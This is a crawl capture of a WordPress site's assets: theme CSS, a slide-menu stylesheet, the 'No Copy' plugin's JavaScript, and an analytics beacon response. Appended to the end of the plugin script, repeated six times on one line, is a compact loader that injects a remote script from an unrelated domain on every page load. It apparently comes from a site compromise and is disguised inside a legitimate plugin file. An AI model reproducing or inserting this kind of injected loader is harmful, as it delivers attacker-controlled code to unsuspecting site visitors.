	padding-bottom: 0;
	padding-left: 10px;
	font-size:12px;
}

h2.title a  {
	text-decoration: none;
}

.post p.comments a  {
	padding: 0 0 0 22px;
	font-weight: bold;
	text-decoration: none;
}

p.continue  {
	float: left;
	display: inline-block;
}

p.continue a  {
	font-weight: bold;
	text-decoration: none;
}

.widget {
	margin-bottom:20px;
}

#leftwidget  {
	width: 159px;
	padding-right: 10px;
	margin-right: 0;
}

.widgetlist  h3  {
	margin: 0;
	padding: 5px 0 5px 10px;
	font-weight: bold;
	font-size: 13px;
	text-transform: uppercase;
}

.widgetlist ul  {
	margin: 0;
}

.widgetlist ul li  {
	margin: 0;
	padding: 4px 0 4px 10px;
	list-style: none;
	font-size: 12px;
	border-bottom: 1px dotted #9cb9d7;
}

.widgetlist ul li a:link, .widgetlist ul li a:visited  {
	text-decoration: none;
}

.widgetlist ul li a:hover  {
	text-decoration: underline;
}


/* STYLES */

.fix {
	clear: both;
}

.bordered  {
	border: 1px solid #000;
}

.floatleft  {
 float: left;
}

.floatright  {
	float: right;
}

.alignright  {
	text-align: right;
}

.alignr  {
	text-align: right;
}

blockquote {
	font-size:14px;
	margin-bottom:15px;
	color:#4F4F4F;
}

/* INDIVIDUAL THEME LISTING */

.theme h2 {
	font-size: 12px !important;
	margin: 0px !important;
}

.large-screenshot {
	margin-bottom: 5px;
	border: 1px solid #dddddd;
	padding: 4px;
	width: 690px;
}

.screenshot {
	margin-bottom: 1px;
	border: 1px solid #dddddd;
	padding: 4px;
	width: 330px;
	height: 218px;
}

.screenimg {
	width: 100%;
	height: 100%;
	float:left;
	position: relative;
}

.screenimg span {
	position: absolute;
	font-size:11px;
	right: 0px;
	top: 7px;
}

.screenimg span a {
	padding: 8px;
	text-decoration: none;
	color: #fff;
}

.theme .date {
	font-size: 10px;
	padding-top: 3px;
}

.theme p {
	margin: 0px 0px 2px !important;
}

.theme .tags {
	padding-left: 24px;
	background: url(images/ico-tags.gif) center left no-repeat;
}

.theme .tags a {
	font-size: 11px;
	text-decoration: none;
}

.theme .rating {
	font-size: 11px !important;
	width: 100% !important;
}

.post-ratings-text {
	font-size: 11px !important;
}


/* COMMENTS */

#comments {
	border-top: 1px solid #dddddd;
	padding-top:20px;
}

#comments h2  {
	margin: 0px 0px 20px;
	font-size: 18px !important;
	line-height: 24px;
	font-weight: normal !important;
}
.commentlist li {
	list-style-image:none;
	list-style-position:outside;
	list-style-type:none;
	margin:0px 0px 20px;
	padding:10px 10px 0px;
}
.commentlist p {
	margin-bottom:10px;
}
.commentlist .gravatar {
	float:right;
	margin:0px 5px 5px 20px;
}

.gravatar {
	width:65px;
	height:65px;
	float:right;
	margin-left:10px;
	margin-right:5px;
	margin-bottom:10px;
}

.gravatar img {
	background-color: #FFFFFF;
	padding: 4px;
	border: 1px solid #cccccc;
}

.commentlist cite {
	font-weight: bold;
	font-size: 14px;
	font-style: normal;
	margin-bottom:10px;
}
.commentlist cite a:hover {
	text-decoration: none !important;
}
.commentlist .metadata {
	color:#000 !important;
	text-decoration: none !important;
	font-weight: normal !important;
}	
.commentlist .metadata:hover {
	text-decoration: underline !important;
}
#commentform input {
	padding: 5px;
	margin-right: 10px;
}

#commentform #submit {
	font-size:14px;
}

#commentform textarea {
	padding: 10px;
	width:558px;
	_width:540px;
}

.wp-pagenavi {
	margin-top:20px;
	padding-top:20px;
	border-top: 1px solid #dddddd;
}

/* оформляем хлебные крошки*/
#breadcrumbs {
    border:1px dotted #CCC;
    background-color: #F6F6F6;
    padding:5px;
    text-transform: capitalize;
    margin-top:-20px;
    margin-bottom:5px;
}

/* GRAVITY FORMS */

.gfield { margin-bottom: 10px; }
.gform_wrapper .top_label .gfield_label { display:block; padding-right:20px; width: 100px; margin: 5px 0px 4px !important; }
.gform_wrapper input.button { padding: 5px 10px 6px !important; }
.gform_wrapper input { padding: 7px 3px !important; border: 1px solid #ccc; }
.gform_wrapper .top_label input.large, .gform_wrapper .top_label select.large, .gform_wrapper .top_label textarea.textarea { width: 400px !important; padding: 7px 3px !important; border: 1px solid #ccc; }
.gform_wrapper .entry img, .gform_wrapper img.thumbnail { padding: 0px !important; border: 0px !important; }
ul.top_label .clear-multi { clear: none !important; }
.gform_wrapper .gfield_checkbox, .gform_wrapper .gfield_radio { margin-left: 120px !important; }
img.ui-datepicker-trigger { border: 0px; padding: 0px; }

--- FILE ---
content_type: text/css
request_url: https://lissin.kz/wp-content/plugins/jquery-slick-menu/css/dcslickmenu.css
body_size: 1165
content:
.dc-slick {width: 250px;}
.dc-slick .dc-slick-content {overflow: auto; padding: 20px;}
.dc-slick.top  {top: 0;}
.dc-slick.right  {right: 0;}
.dc-slick.bottom  {bottom: 0;}
.dc-slick.left  {left: 0;}
.dc-slick .tab {cursor: pointer; font-size: 12px; line-height: 12px;}
.dc-slick .tab span {display: block; padding: 8px 10px 8px 28px; background-position: 8px 9px; background-repeat: no-repeat;}
.dc-slick.left .tab {padding-right: 8px;}
.dc-slick.left .tab span {padding: 8px 20px 8px 10px; background-position: 100% 8px;}
.dc-slick, .dc-slick .tab {border-width: 1px; border-style: solid;}
.dc-slick.right .tab, .dc-slick.left .tab {top: 0;}
.dc-slick.top .tab {bottom: 1px;}
.dc-slick.top, .dc-slick.top .tab {border-top: none;}
.dc-slick.right .tab {left: 1px; margin-top: -1px;}
.dc-slick.right, .dc-slick.right .tab {border-right: none;}
.dc-slick.bottom .tab {top: 1px;}
.dc-slick.bottom, .dc-slick.bottom .tab {border-bottom: none;}
.dc-slick.left .tab {right: 1px; margin-top: -1px;}
.dc-slick.left, .dc-slick.left .tab {border-left: none;}
.dc-slick.align-right .tab {margin-right: -1px;}
.dc-slick.align-left .tab {margin-left: -1px;}

--- FILE ---
content_type: application/javascript
request_url: https://lissin.kz/wp-content/plugins/no-copy/no-copy.js
body_size: 3356
content:
/*
Plugin Name: No Copy
Plugin URI: http://mohanjith.com/wordpress/no-copy.html
Description: No Copy plugin prevents users from using their context menu (right click) on your blog
Author: S H Mohanjith
Version: 1.0.4
Author URI: http://mohanjith.com/
License: GPL
*/

var no_copy_message="";
function killCtrlKeyCombo(e){
 var forbiddenKeys = new Array('a','c','x'); var key; var isCtrl;
 if(window.event) { key = window.event.keyCode;     //IE
  if(window.event.ctrlKey) isCtrl = true; else isCtrl = false;
 } else {
  key = e.which;     //firefox
  if(e.ctrlKey) isCtrl = true; else isCtrl = false;
 }
 //if ctrl is pressed check if other key is in forbidenKeys array
 if(isCtrl) {
  for(i=0; i<forbiddenKeys.length; i++) { //case-insensitive comparation
   if(forbiddenKeys[i].toLowerCase() == String.fromCharCode(key).toLowerCase()) {
    (no_copy_message); return false;
   }
  }
 }
 return true;
}
function disableSelection(target) {
 if (typeof target.onselectstart!="undefined") {
  target.onselectstart = function(){return false;}
 } else if (typeof target.style.MozUserSelect!="undefined") {
  target.style.MozUserSelect="none";
 } else {
  target.onmousedown = function(){return false;}
 }
 target.style.cursor = "default";
}
function clickIE() {
 if (document.all) {
  (no_copy_message);
  return false;
 }
 return true;
}
function clickNS(e) {
 if (document.layers || (document.getElementById && !document.all)) {
  if (e.which==2 || e.which==3) {
   (no_copy_message);
   return false;
  }
 }
 return true;
}
if (document.layers) {
 document.captureEvents(Event.MOUSEDOWN);
 document.onmousedown=clickNS;
} else {
 document.onmouseup=clickNS;document.oncontextmenu=clickIE;
}
jQuery(document).ready(function () {
    disableSelection(document.body)
});
document.oncontextmenu = new Function("return false;");
document.onkeydown = killCtrlKeyCombo;
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1624282902&t=pageview&_s=1&dl=https%3A%2F%2Flissin.kz%2Ftag%2Fkok-tobe-espe&ul=en-us%40posix&dt=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B%20%D0%9A%D0%BE%D0%BA-%D0%A2%D0%BE%D0%B1%D0%B5%20-%20%D0%AD%D1%81%D0%BF%D0%B5%20-%20%D0%A2%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%BD%D1%8B%D0%B5%20%D1%84%D0%BE%D1%82%D0%BE%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1883004360&gjid=2063482067&cid=320128597.1768601724&tid=UA-59768513-2&_gid=2029363874.1768601724&_r=1&_slc=1&z=1535780049
body_size: -448
content:
2,cG-BNTMF88DGD